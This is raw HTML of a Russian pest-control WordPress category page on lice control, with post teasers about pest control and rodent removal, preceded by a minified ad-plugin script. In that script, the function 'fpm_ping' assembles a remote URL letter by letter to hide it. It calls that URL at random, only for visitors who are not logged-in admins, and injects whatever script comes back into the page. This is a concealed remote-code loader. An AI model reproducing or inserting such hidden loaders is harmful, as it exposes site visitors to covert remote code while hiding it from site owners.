fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script></head> <body class="archive category category-borba-i-sredstva category-176 group-blog"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> <div class="site-logotype"><a href="//beyklopov.ru/"><img src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" width="1600" height="530" alt="БейКлопов.РУ"></a></div> <div class="site-branding-container"> <div class="site-title"><a href="//beyklopov.ru/">БейКлопов.РУ</a></div> <p class="site-description">Все о борьбе с клопами, тараканами и другими насекомыми</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_2581" action="//beyklopov.ru/" class="search-form"> <label class="screen-reader-text" for="s_2581">Поиск: </label> <input type="text" value="" name="s" id="s_2581" class="search-form__text"> <button type="submit" id="searchsubmit_2581" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-top-container"><ul id="header_menu" class="menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="/"><a></a></a></li> <li id="menu-item-30305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30305"><a href="//beyklopov.ru/blohi">Блохи</a> <ul class="sub-menu"> <li id="menu-item-30306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30306"><a href="//beyklopov.ru/blohi/kvartira">В квартире</a></li> <li id="menu-item-30307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30307"><a href="//beyklopov.ru/blohi/obshhie">Общие сведения</a></li> <li id="menu-item-30308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30308"><a href="//beyklopov.ru/blohi/zhivotnye">У животных</a></li> <li id="menu-item-30309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30309"><a href="//beyklopov.ru/blohi/koshka">У кошек</a></li> <li id="menu-item-30310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30310"><a href="//beyklopov.ru/blohi/chelovek">У человека</a></li> </ul> </li> <li id="menu-item-30311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-30311"><a href="//beyklopov.ru/vshi">Вши</a> <ul class="sub-menu"> <li id="menu-item-30312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-30312"><span class="removed-link">Борьба и средства</span></li> </ul> </li> <li id="menu-item-30313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30313"><a href="//beyklopov.ru/vshi/obshhie-dannye">Общие данные</a></li> <li id="menu-item-30314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30314"><a href="//beyklopov.ru/vshi/tipy">Типы</a></li> <li id="menu-item-30315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30315"><a href="//beyklopov.ru/zhuki">Жуки</a></li> <li id="menu-item-30317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30317"><a href="//beyklopov.ru/kleshhi">Клещи</a> <ul class="sub-menu"> <li id="menu-item-30318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30318"><a href="//beyklopov.ru/kleshhi/borba">Борьба с клещами</a></li> <li id="menu-item-30319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30319"><a href="//beyklopov.ru/kleshhi/vid">Виды клещей</a></li> <li id="menu-item-30320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30320"><a href="//beyklopov.ru/kleshhi/obshhaya-informaciya">Общая информация</a></li> </ul> </li> <li id="menu-item-30321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30321"><a href="//beyklopov.ru/klopy">Клопы</a> <ul class="sub-menu"> <li id="menu-item-30322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30322"><a href="//beyklopov.ru/klopy/metody-i-sredstva">Методы и средства борьбы</a></li> <li id="menu-item-30323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30323"><a href="//beyklopov.ru/klopy/informaciya">Общая информация</a></li> <li id="menu-item-30324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30324"><a href="//beyklopov.ru/klopy/raznovidnost">Разновидности клопов</a></li> </ul> </li> <li id="menu-item-30325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30325"><a href="//beyklopov.ru/komary">Комары</a> <ul class="sub-menu"> <li id="menu-item-30326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30326"><a href="//beyklopov.ru/komary/vidy">Виды комаров</a></li> <li id="menu-item-30327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30327"><a href="//beyklopov.ru/komary/svedeniya">Общие сведения</a></li> <li id="menu-item-30328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30328"><a href="//beyklopov.ru/komary/sredstva">Средства от комаров</a></li> </ul> </li> <li id="menu-item-30329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30329"><a href="//beyklopov.ru/mokricy">Мокрицы</a> <ul class="sub-menu"> <li id="menu-item-30330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30330"><a href="//beyklopov.ru/mokricy/obshie-dannye">Общие данные</a></li> <li id="menu-item-30331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30331"><a href="//beyklopov.ru/mol">Моль</a></li> <li id="menu-item-30333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30333"><a href="//beyklopov.ru/mol/raznovidnosti">Разновидности моли</a></li> <li id="menu-item-30334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30334"><a href="//beyklopov.ru/mol/sredstvo">Средство от моли</a></li> </ul> </li> <li id="menu-item-30335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30335"><a href="//beyklopov.ru/moshki">Мошки</a> <ul class="sub-menu"> <li id="menu-item-30336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30336"><a href="//beyklopov.ru/moshki/obschie">Общие сведения</a></li> <li id="menu-item-30337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30337"><a href="//beyklopov.ru/moshki/sredstva-borbi">Средства борьбы</a></li> </ul> </li> <li id="menu-item-30338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30338"><a href="//beyklopov.ru/muravi">Муравьи</a> <ul class="sub-menu"> <li id="menu-item-30339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30339"><a href="//beyklopov.ru/muravi/obshie-svedeniya-muravi">Общие сведения</a></li> </ul> </li> <li id="menu-item-30340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30340"><a href="//beyklopov.ru/novoe">Новое</a></li> <li id="menu-item-30341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30341"><a href="//beyklopov.ru/novoe/novosti">Новости</a></li> <li id="menu-item-30342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30342"><a href="//beyklopov.ru/osa">Осы</a> <ul class="sub-menu"> <li id="menu-item-30343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30343"><a href="//beyklopov.ru/osa/obshie-svedeniya-osa">Общие сведения</a></li> </ul> </li> <li id="menu-item-30345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30345"><a href="//beyklopov.ru/tarakany">Тараканы</a> <ul class="sub-menu"> <li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30346"><a href="//beyklopov.ru/tarakany/vidy-tarakanov">Виды тараканов</a></li> <li id="menu-item-30347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30347"><a href="//beyklopov.ru/tarakany/sredstva-tarakany">Методы и средства борьбы</a></li> <li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30348"><a href="//beyklopov.ru/tarakany/obshie-svedeniya-tarakany">Общие сведения</a></li> </ul> </li> <li id="menu-item-30349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30349"><a href="//beyklopov.ru/fumigaciya">Фумигация</a></li> <li id="menu-item-30350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30350"><a href="//beyklopov.ru/fumigaciya/obshaya-informaciya">Общая информация</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div class="b-r b-r--before-site-content"><div id="foremediaads-e1"></div> <script type="text/javascript" async src="https://platform.foremedia.net/code/3620/e1"></script></div> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="//beyklopov.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="//beyklopov.ru/vshi" itemprop="item"><span itemprop="name">Вши</span></a><meta itemprop="position" content="1"></span></div> <header class="page-header"> <h1 class="page-title">Борьба и средства</h1> <div class="taxonomy-description"><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]> */
</script> <div class="fpm_start"></div> <div class="fpm_end"></div> </div> </header><!-- .page-header --> <div class="posts-container"> <div id="post-32761" class="post-box post-32761 post type-post status-publish format-standard has-post-thumbnail category-borba-i-sredstva" itemscope itemtype="http://schema.org/BlogPosting"> <header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/vshi/borba-i-sredstva/borba-s-vreditelyami-effektivnye-mery-i-rekomendacii-dlya-vashego-doma.html">Преимущества пест-контроля на предприятии</a></span></div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2025-09-18">18.09.2025</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="//beyklopov.ru/vshi/borba-i-sredstva" itemprop="articleSection">Борьба и средства</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Avtor</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></header><div class="entry-image"><a href="//beyklopov.ru/vshi/borba-i-sredstva/borba-s-vreditelyami-effektivnye-mery-i-rekomendacii-dlya-vashego-doma.html"><img width="625" height="330" src="//beyklopov.ru/wp-content/uploads/2025/09/7ttbfzeldxybsbq-625x330.jpg" class="attachment-thumb-big size-thumb-big wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high"/></a></div><div class="post-box__content" itemprop="articleBody">Пест контроль, или борьба с вредителями, играет важную роль в деятельности многих предприятий, особенно в сфере производства и хранения продуктов. Комплексный подход к пест-контролю в Центре обработки Bio-Save.ru</div><footer class="post-box__footer"><a href="//beyklopov.ru/vshi/borba-i-sredstva/borba-s-vreditelyami-effektivnye-mery-i-rekomendacii-dlya-vashego-doma.html" class="entry-footer__more">Читать полностью</a></footer> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/vshi/borba-i-sredstva/borba-s-vreditelyami-effektivnye-mery-i-rekomendacii-dlya-vashego-doma.html" content="Преимущества пест-контроля на предприятии"> <meta itemprop="dateModified" content="2025-09-20"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-32094" class="post-box post-32094 post type-post status-publish format-standard has-post-thumbnail category-borba-i-sredstva category-novosti" itemscope itemtype="http://schema.org/BlogPosting"> <header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/novoe/novosti/deratizaciya-kak-izbavitsya-ot-myshej-i-krys-v-vashem-dome.html">Дератизация: как избавиться от мышей и крыс в вашем доме</a></span></div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2025-05-04">04.05.2025</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="//beyklopov.ru/novoe/novosti" itemprop="articleSection">Новости</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Avtor</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></header><div class="entry-image"><a href="//beyklopov.ru/novoe/novosti/deratizaciya-kak-izbavitsya-ot-myshej-i-krys-v-vashem-dome.html"><img width="625" height="316" src="//beyklopov.ru/wp-content/uploads/2025/05/ykhr3qcqship2h4.jpg" 